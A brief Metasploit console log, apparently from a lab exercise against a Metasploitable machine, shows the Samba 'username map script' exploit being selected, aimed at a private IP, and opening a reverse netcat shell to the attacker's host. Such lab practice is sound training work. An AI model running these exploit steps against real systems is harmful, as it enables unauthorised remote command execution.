 msf > search usermap_script
Matching Modules
================
# Name Disclosure Date Rank Check
Description
- ---- --------------- ---- -----
-----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No
Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exp
loit/multi/samba/usermap_script
msf > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > set RHOSTS 192.168.0.114
RHOSTS => 192.168.0.114
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.0.115:4444
[*] Command shell session 1 opened (192.168.0.115:4444 -> 192.168.0.114:32881
) at 2026-06-16 17:47:28 +0530
hostname
metasploitable
KALI